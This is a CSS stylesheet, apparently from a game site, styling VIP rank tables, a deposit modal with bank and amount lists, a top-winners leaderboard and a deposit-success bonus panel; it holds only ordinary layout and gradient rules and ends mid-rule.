.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td:last-child {
    border-right: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td.empty {
    border-top: unset;
    border-bottom: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td.empty:last-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td.empty:last-child {
    border-right: 1px solid #8b3100;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td.active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td.active {
    border-radius: unset !important;
    -webkit-box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
    box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
    background: #ffaa00;
    background: -moz-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffaa00), color-stop(50%, #ff6a00), color-stop(100%, #ffaa00));
    background: -webkit-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
    background: -o-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
    background: -ms-linear-gradient(top, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffaa00), color-stop(50%, #ff6a00), to(#ffaa00));
    background: linear-gradient(to bottom, #ffaa00 0%, #ff6a00 50%, #ffaa00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffaa00', endColorstr='#ffaa00', GradientType=0);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .tr.empty,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody tr.empty {
    border-bottom: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .tr.empty td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody tr.empty .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody tr.empty td {
    border-top: unset;
    border-bottom: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .tr,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .tr,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .tr,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table {
    overflow: hidden;
    border-radius: 8px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .tbody .group-title {
    font-size: 18px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .tbody .group-scroll {
    width: 822px;
    overflow: hidden;
    overflow-x: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .tbody .group-scroll::-webkit-scrollbar {
    display: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .tbody .td:first-child {
    font-size: 18px;
    line-height: 18px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .tbody .td.empty {
    border-top: unset;
    border-bottom: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.history-chip .table-history-chip {
    margin-bottom: 20px;
}

.lb-modal-deposit .lb-modal-dialog {
    max-width: unset;
    width: 950px !important;
}

.lb-modal-deposit .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-deposit .lb-modal-body {
    height: 620px;
}

.lb-modal-deposit .lb-modal-body:before {
    content: unset;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner {
    display: block;
    text-align: left;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item {
    width: 115px;
    margin-bottom: 12px;
    display: inline-block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 12px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item a {
    position: relative;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item a img {
    width: 97px;
    height: 64px;
    -webkit-filter: brightness(0.8);
    filter: brightness(0.8);
    border-radius: 10px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item a .badge-new {
    position: absolute;
    top: -28px;
    right: -10px;
    background: #de0f00;
    border-radius: 12px;
    width: 40px;
    height: 20px;
    font-size: 12px;
    line-height: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
    font-weight: bold;
    padding-top: 2px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.list-bank>.inner>.item.active a img {
    -webkit-filter: brightness(1.1);
    filter: brightness(1.1);
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount {
    display: none;
    background: #210000;
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    padding: 6px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount.active {
    display: block;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner {
    height: 425px;
    overflow: auto;
    padding: 6px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item {
    background: #6c1c01;
    background: -moz-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #6c1c01), color-stop(100%, #a82f00));
    background: -webkit-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
    background: -o-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
    background: -ms-linear-gradient(top, #6c1c01 0%, #a82f00 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#6c1c01), to(#a82f00));
    background: linear-gradient(to bottom, #6c1c01 0%, #a82f00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#6c1c01', endColorstr='#a82f00', GradientType=0);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    z-index: 1;
    height: 74px;
    border: 2px solid #fbe9a1;
    border-radius: 12px;
    margin-bottom: 16px;
    font-size: 20px;
    font-weight: bold;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item.item-warning {
    font-size: 18px;
    padding: 12px;
    height: 46px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item:first-child {
    margin-top: 4px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item>div {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item>div:first-child {
    border-left: unset;
    border-right: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item>div:last-child {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .icon {
    height: 100%;
    width: 80px;
    background: #2e0000;
    position: relative;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .icon img {
    width: 64px;
    height: 64px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .price {
    width: 194px;
    font-size: 24px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .coin {
    width: 235px;
    position: relative;
    font-size: 24px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .coin .text-bonus {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #d3d3d3;
    font-size: 14px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .buy {
    width: 374px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .buy .vip {
    margin: auto;
    cursor: pointer;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount>.inner>.item .buy .action {
    margin-left: auto;
    margin-right: 28px;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount#ContainerDepositPaypal>.inner {
    overflow: hidden;
}

.lb-modal-deposit .lb-modal-body .lb-menu-body>.content>.deposit>.info-bank>.list-amount#ContainerDepositPaypal>.inner iframe {
    height: 436px !important;
}

.lb-modal-deposit .lb-modal-body .tab-content {
    display: none !important;
}

.lb-modal-deposit .lb-modal-body .tab-content.active {
    display: block !important;
}

.lb-modal-deposit .lb-modal-body .ohyea__form-field {
    padding: 4px;
}

.lb-modal-deposit .ohyea__modal_body:after,
.lb-modal-deposit .ohyea__modal_body:before {
    content: unset;
}

.lb-modal-deposit .ohyea__modal_content:after,
.lb-modal-deposit .ohyea__modal_content:before {
    content: unset;
}

.lb-modal-top-win .lb-modal-dialog {
    max-width: unset;
    width: 1190px;
}

.lb-modal-top-win .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-top-win .lb-modal-body {
    height: 530px;
}

.lb-modal-top-win .top-win {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-top-win .today .top-win {
    display: flex;
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-top-win .top-win:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("img/bg/bgDot.png");
    background-repeat: repeat;
    opacity: 0.2;
    z-index: -1;
}

.lb-modal-top-win .today .top-win-menu {
    height: 490px;
    display: flex;
    width: 30%;
    /* margin-bottom: 16px; */
    margin: 10px;
    overflow-y: auto;
    white-space: nowrap;
    text-align: left;
    flex-direction: column;
    border: 1px solid #fbe9a1;
    border-radius: 10px;
    align-items: center;
    background: #300a01;
}

.lb-modal-top-win .top-win-menu {
    display: block;
    width: 975px;
    margin-bottom: 16px;
    margin-top: 10px;
    overflow: hidden;
    overflow-x: auto;
    height: 96px;
    white-space: nowrap;
    text-align: left;
}

.today .topWinContainer {
    width: 70%;
}

.lb-modal-top-win .top-win-menu.topuser_gametab_container {
    height: 110px;
}

.lb-modal-top-win .top-win-menu-item {
    height: auto;
    width: 302px;
    margin: 10px 0px 10px 0px;
    position: relative;
    display: inline-block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    -webkit-filter: brightness(0.6);
    filter: brightness(0.6);
    white-space: normal;
}

.lb-modal-top-win .top-win-menu-item.toclone {
    display: none !important;
}

.lb-modal-top-win .top-win-menu-item.active {
    -webkit-filter: brightness(1.1);
    filter: brightness(1.1);
    display: inline-block;
}

.lb-modal-top-win .top-win-menu-item .item-bg {
    width: 302px;
    height: 72px;
    background-size: contain;
}

.lb-modal-top-win .top-win-menu-item .text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    color: #320300;
    text-align: center;
    width: 250px;
}

.lb-modal-top-win .top-win-menu-item .badge-open-link {
    position: absolute;
    top: 10px;
    right: 15px;
    width: 26px;
    height: 26px;
    background: -webkit-gradient(linear, left top, left bottom, from(#ff4b4b), to(#a00000));
    background: -webkit-linear-gradient(top, #ff4b4b 0%, #a00000 100%);
    background: -o-linear-gradient(top, #ff4b4b 0%, #a00000 100%);
    background: linear-gradient(to bottom, #ff4b4b 0%, #a00000 100%);
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    -webkit-box-shadow: inset 0px 0px 4px #fff, 1px 1px #560000;
    box-shadow: inset 0px 0px 4px #fff, 1px 1px #560000;
    cursor: pointer;
}

.lb-modal-top-win .top-win-menu-item .badge-open-link:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-top-win .top-win-summary {
    margin-bottom: 20px;
    margin-top: 20px;
}

.lb-modal-top-win .top-win-summary .inner {
    display: block;
    width: 100%;
    position: relative;
    height: 163px;
}

.top-win-detail {
    padding: 20px;
}

.lb-modal-top-win .today .top-win-summary .inner .item {
    width: 245px;
    height: 163px;
    padding: 6px;
    border-radius: 10px;
    margin: auto;
    position: relative;
    cursor: pointer;
    float: left;
    margin-left: 18px;
}

.lb-modal-top-win .top-win-summary .inner .item {
    width: 300px;
    height: 163px;
    padding: 6px;
    border-radius: 10px;
    margin: auto;
    position: relative;
    cursor: pointer;
    float: left;
    margin-left: 18px;
}

.lb-modal-top-win .top-win-summary .inner .item .badge-top {
    width: 64px;
    height: 70px;
    background-size: contain;
    position: absolute;
    top: -20px;
    right: -20px;
}

.lb-modal-top-win .top-win-summary .inner .item .icon-vip {
    position: absolute;
    bottom: 22px;
    left: 30px;
    width: 50px;
    height: 40px;
    background-size: contain;
    background-repeat: no-repeat;
}

.lb-modal-top-win .top-win-summary .inner .item .content {
    height: 124px;
    width: 100%;
    background: #07351a;
    border-bottom: 2px solid #2a6717;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    padding: 8px;
}

.lb-modal-top-win .top-win-summary .inner .item .content .avatar {
    background: -webkit-linear-gradient(#f5d582, #d0a457);
    border-radius: 8px;
    padding: 4px;
    width: 82px;
    height: 82px;
    position: relative;
    margin-right: 8px;
}

.lb-modal-top-win .top-win-summary .inner .item .content .avatar:before {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    width: 74px;
    height: 74px;
    -webkit-box-shadow: inset 0px 0px 5px 1px rgba(0, 0, 0, 0.8);
    box-shadow: inset 0px 0px 5px 1px rgba(0, 0, 0, 0.8);
    border-radius: 6px;
}

.lb-modal-top-win .top-win-summary .inner .item .content .avatar .ava {
    width: 74px;
    height: 74px;
    border-radius: 6px;
}

.lb-modal-top-win .top-win-summary .inner .item .content .info {
    background: #2e772c;
    border-radius: 6px;
    -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    width: 160px;
    height: 82px;
    font-size: 20px;
    font-weight: bold;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.lb-modal-top-win .top-win-summary .inner .item .bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 28px;
    background: #081c10;
    font-size: 22px;
    font-weight: bold;
    color: #ffffff;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
}

.lb-modal-top-win .top-win-summary .inner .item.top-1 {
    background: #f3df38;
    background: -moz-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #f3df38), color-stop(24%, #642d08), color-stop(43%, #fcea65), color-stop(75%, white), color-stop(100%, #a97c24));
    background: -webkit-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
    background: -o-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
    background: -ms-linear-gradient(top, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#f3df38), color-stop(24%, #642d08), color-stop(43%, #fcea65), color-stop(75%, white), to(#a97c24));
    background: linear-gradient(to bottom, #f3df38 0%, #642d08 24%, #fcea65 43%, white 75%, #a97c24 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f3df38', endColorstr='#a97c24', GradientType=1);
}

.lb-modal-top-win .top-win-summary .inner .item.top-2 {
    background: #989898;
    background: -moz-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #989898), color-stop(24%, #444444), color-stop(43%, #989898), color-stop(75%, white), color-stop(100%, dimgray));
    background: -webkit-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
    background: -o-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
    background: -ms-linear-gradient(top, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#989898), color-stop(24%, #444444), color-stop(43%, #989898), color-stop(75%, white), to(dimgray));
    background: linear-gradient(to bottom, #989898 0%, #444444 24%, #989898 43%, white 75%, dimgray 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#989898', endColorstr='#696969', GradientType=0);
}

.lb-modal-top-win .top-win-summary .inner .item.top-3 {
    background: #ce926f;
    background: -moz-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ce926f), color-stop(24%, #632f1c), color-stop(43%, #ce926f), color-stop(75%, white), color-stop(100%, #995536));
    background: -webkit-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
    background: -o-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
    background: -ms-linear-gradient(top, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ce926f), color-stop(24%, #632f1c), color-stop(43%, #ce926f), color-stop(75%, white), to(#995536));
    background: linear-gradient(to bottom, #ce926f 0%, #632f1c 24%, #ce926f 43%, white 75%, #995536 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ce926f', endColorstr='#995536', GradientType=0);
}

.lb-modal-top-win .top-win-detail table tbody {
    height: 210px !important;
}

.lb-modal-top-win .top-win-detail table tbody tr.active td {
    border-color: #ffc107;
    border-bottom: 2px solid #ffc107;
    background: #9b3030;
}

.lb-modal-top-win .top-win-detail table tbody tr td .text {
    cursor: pointer;
    max-width: 175px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: center;
    white-space: nowrap;
    display: block;
}

.lb-modal-top-win .top-win-detail table tbody tr td .info {
    cursor: pointer;
}

.lb-modal-top-win .top-win-detail table tbody tr td a {
    text-decoration: none;
}

.lb-modal-deposit-success .lb-modal-dialog {
    width: 860px;
}

.lb-modal-deposit-success .lb-modal-body {
    height: 570px;
    padding: 12px 36px;
}

.lb-modal-deposit-success .list-bonus {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    padding: 12px;
    padding-top: 24px;
    padding-bottom: 0;
    margin-bottom: 24px;
    overflow-x: scroll;
}

.lb-modal-deposit-success .list-bonus .item {
    margin: auto;
    margin-right: 24px;
    width: 123px;
    min-width: 123px;
    height: 123px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
}

.lb-modal-deposit-success .list-bonus .item:last-child {
    margin-right: auto;
}

.lb-modal-deposit-success .list-bonus .item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 123px;
    height: 123px;
    background-image: url("img/icons/bg-ic-bonus.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.lb-modal-deposit-success .list-bonus .item:after {
    content: "";
    position: absolute;
    top: 4px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    width: 107px;
    height: 49px;
    background-image: url("img/icons/bg-overlay-bonus.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.lb-modal-deposit-success .list-bonus .item.item-coin .icon {
    background-image: url("img/icons/icon-bonus-coin.png");
}

.lb-modal-deposit-success .list-bonus .item.item-bag-coin .icon {
    background-image: url("img/icons/icon-bag-coin.png");
}

.lb-modal-deposit-success .list-bonus .item.item-box-coin .icon {
    background-image: url("img/icons/icon-box-coin.png");
}

.lb-modal-deposit-success .list-bonus .item .badge-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: -7px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 2;
    height: 28px;
    font-size: 12px;
}

.lb-modal-deposit-success .list-bonus .item .badge-top:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 67px;
    height: 28px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-image: url("img/icons/badge-top-bonus-coin.png");
    background-repeat: no-repeat;
    background-size: contain;
    z-index: -1;
}

.lb-modal-deposit-success .list-bonus .item .icon {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    width: 102px;
    height: 102px;
    background-repeat: no-repeat;
    background-size: contain;
    background-image: url("img/icons/icon-bonus-coin.png");
}

.lb-modal-deposit-success .list-bonus .item .badge-bottom {
    position: absolute;
    bottom: 15px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #ffffff;
